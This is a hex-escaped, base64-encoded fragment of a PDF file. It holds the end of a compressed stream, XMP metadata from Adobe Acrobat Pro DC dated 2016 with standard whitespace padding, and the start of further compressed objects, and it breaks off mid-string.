\x53\x37\x6d\x57\x59\x33\x61\x61\x72\x59\x77\x59\x4f\x55\x32\x34\x74\x38\x4c\x2f\x4c\x39\x54\x4c\x34\x2f\x43\x79\x61\x71\x54\x7a\x61\x61\x67\x7a\x33\x42\x58\x69\x37\x33\x57\x64\x42\x6e\x51\x5a\x39\x6e\x36\x50\x50\x45\x76\x45\x6a\x77\x71\x58\x4f\x65\x56\x35\x6c\x38\x7a\x7a\x74\x61\x32\x77\x41\x6f\x4c\x45\x6f\x59\x5a\x79\x78\x4b\x57\x5a\x78\x53\x59\x42\x34\x44\x38\x74\x2f\x7a\x4d\x67\x59\x53\x6d\x41\x53\x6d\x47\x55\x77\x54\x5a\x55\x52\x6a\x52\x47\x4e\x6d\x47\x6a\x4e\x70\x69\x4d\x63\x77\x53\x44\x6b\x6e\x63\x69\x64\x79\x4e\x35\x4f\x37\x73\x32\x43\x69\x74\x44\x6d\x61\x30\x53\x46\x44\x53\x41\x49\x6d\x41\x64\x4d\x4d\x54\x42\x4e\x78\x6b\x6d\x44\x4d\x51\x7a\x68\x64\x33\x4c\x2f\x6b\x6b\x33\x54\x35\x39\x6d\x30\x32\x2f\x77\x51\x59\x41\x43\x62\x4b\x37\x61\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x7a\x45\x34\x4f\x53\x39\x54\x64\x57\x4a\x30\x65\x58\x42\x6c\x4c\x31\x68\x4e\x54\x43\x39\x55\x65\x58\x42\x6c\x4c\x30\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6a\x77\x2f\x65\x48\x42\x68\x59\x32\x74\x6c\x64\x43\x42\x69\x5a\x57\x64\x70\x62\x6a\x30\x69\x37\x37\x75\x2f\x49\x69\x42\x70\x5a\x44\x30\x69\x56\x7a\x56\x4e\x4d\x45\x31\x77\x51\x32\x56\x6f\x61\x55\x68\x36\x63\x6d\x56\x54\x65\x6b\x35\x55\x59\x33\x70\x72\x59\x7a\x6c\x6b\x49\x6a\x38\x2b\x43\x6a\x78\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x44\x30\x69\x59\x57\x52\x76\x59\x6d\x55\x36\x62\x6e\x4d\x36\x62\x57\x56\x30\x59\x53\x38\x69\x49\x48\x67\x36\x65\x47\x31\x77\x64\x47\x73\x39\x49\x6b\x46\x6b\x62\x32\x4a\x6c\x49\x46\x68\x4e\x55\x43\x42\x44\x62\x33\x4a\x6c\x49\x44\x55\x75\x4e\x69\x31\x6a\x4d\x44\x45\x31\x49\x44\x67\x30\x4c\x6a\x45\x31\x4f\x44\x6b\x33\x4e\x53\x77\x67\x4d\x6a\x41\x78\x4e\x69\x38\x77\x4d\x69\x38\x78\x4d\x79\x30\x77\x4d\x6a\x6f\x30\x4d\x44\x6f\x79\x4f\x53\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x6a\x34\x4b\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x53\x52\x45\x59\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x63\x6d\x52\x6d\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x64\x33\x64\x33\x4c\x6e\x63\x7a\x4c\x6d\x39\x79\x5a\x79\x38\x78\x4f\x54\x6b\x35\x4c\x7a\x41\x79\x4c\x7a\x49\x79\x4c\x58\x4a\x6b\x5a\x69\x31\x7a\x65\x57\x35\x30\x59\x58\x67\x74\x62\x6e\x4d\x6a\x49\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x45\x5a\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x47\x59\x36\x59\x57\x4a\x76\x64\x58\x51\x39\x49\x69\x49\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x47\x31\x77\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x6b\x59\x7a\x30\x69\x61\x48\x52\x30\x63\x44\x6f\x76\x4c\x33\x42\x31\x63\x6d\x77\x75\x62\x33\x4a\x6e\x4c\x32\x52\x6a\x4c\x32\x56\x73\x5a\x57\x31\x6c\x62\x6e\x52\x7a\x4c\x7a\x45\x75\x4d\x53\x38\x69\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x48\x68\x74\x62\x47\x35\x7a\x4f\x6e\x68\x74\x63\x45\x31\x4e\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x62\x57\x30\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x77\x5a\x47\x59\x39\x49\x6d\x68\x30\x64\x48\x41\x36\x4c\x79\x39\x75\x63\x79\x35\x68\x5a\x47\x39\x69\x5a\x53\x35\x6a\x62\x32\x30\x76\x63\x47\x52\x6d\x4c\x7a\x45\x75\x4d\x79\x38\x69\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x79\x4d\x44\x45\x32\x4c\x54\x41\x31\x4c\x54\x49\x32\x56\x44\x45\x7a\x4f\x6a\x55\x30\x4f\x6a\x4d\x34\x4c\x54\x41\x33\x4f\x6a\x41\x77\x50\x43\x39\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x44\x63\x6d\x56\x68\x64\x47\x39\x79\x56\x47\x39\x76\x62\x44\x35\x42\x5a\x47\x39\x69\x5a\x53\x42\x42\x59\x33\x4a\x76\x59\x6d\x46\x30\x49\x46\x42\x79\x62\x79\x42\x45\x51\x79\x41\x78\x4e\x53\x34\x78\x4e\x69\x34\x79\x4d\x44\x41\x7a\x4f\x54\x77\x76\x65\x47\x31\x77\x4f\x6b\x4e\x79\x5a\x57\x46\x30\x62\x33\x4a\x55\x62\x32\x39\x73\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x6d\x46\x77\x63\x47\x78\x70\x59\x32\x46\x30\x61\x57\x39\x75\x4c\x33\x42\x6b\x5a\x6a\x77\x76\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x35\x31\x64\x57\x6c\x6b\x4f\x6a\x6b\x35\x4d\x6a\x5a\x68\x4e\x6a\x6b\x34\x4c\x57\x59\x32\x59\x7a\x4d\x74\x4e\x44\x5a\x6a\x4f\x53\x31\x69\x4d\x6a\x4d\x78\x4c\x57\x46\x6d\x4e\x44\x46\x68\x4d\x44\x49\x77\x4d\x47\x55\x78\x4d\x6a\x77\x76\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x64\x58\x56\x70\x5a\x44\x70\x6d\x4f\x57\x4e\x6d\x5a\x47\x4a\x6c\x5a\x43\x31\x6b\x4d\x54\x51\x78\x4c\x54\x52\x6d\x59\x6a\x51\x74\x59\x57\x4d\x77\x59\x69\x31\x6d\x4f\x44\x6c\x6d\x4d\x57\x4e\x6d\x59\x6a\x6b\x31\x4e\x47\x55\x38\x4c\x33\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x77\x5a\x47\x59\x36\x55\x48\x4a\x76\x5a\x48\x56\x6a\x5a\x58\x49\x2b\x51\x57\x52\x76\x59\x6d\x55\x67\x51\x57\x4e\x79\x62\x32\x4a\x68\x64\x43\x42\x51\x63\x6d\x38\x67\x52\x45\x4d\x67\x4d\x54\x55\x75\x4d\x54\x59\x75\x4d\x6a\x41\x77\x4d\x7a\x6b\x38\x4c\x33\x42\x6b\x5a\x6a\x70\x51\x63\x6d\x39\x6b\x64\x57\x4e\x6c\x63\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x43\x39\x79\x5a\x47\x59\x36\x52\x47\x56\x7a\x59\x33\x4a\x70\x63\x48\x52\x70\x62\x32\x34\x2b\x43\x69\x41\x67\x49\x44\x77\x76\x63\x6d\x52\x6d\x4f\x6c\x4a\x45\x52\x6a\x34\x4b\x50\x43\x39\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x50\x44\x39\x34\x63\x47\x46\x6a\x61\x32\x56\x30\x49\x47\x56\x75\x5a\x44\x30\x69\x64\x79\x49\x2f\x50\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x30\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x5a\x70\x62\x48\x52\x6c\x63\x69\x39\x47\x62\x47\x46\x30\x5a\x55\x52\x6c\x59\x32\x39\x6b\x5a\x53\x39\x47\x61\x58\x4a\x7a\x64\x43\x41\x31\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4d\x43\x39\x4f\x49\x44\x45\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x34\x79\x4e\x46\x59\x77\x55\x4c\x43\x78\x30\x58\x66\x4f\x4c\x38\x30\x72\x55\x54\x44\x55\x39\x38\x35\x4d\x4b\x59\x34\x32\x4e\x41\x63\x4b\x42\x73\x58\x71\x68\x31\x51\x57\x70\x4f\x6f\x48\x4a\x4b\x61\x6e\x46\x74\x76\x5a\x41\x51\x51\x59\x41\x4f\x64\x72\x43\x39\x34\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4e\x53\x39\x4d\x5a\x57\x35\x6e\x64\x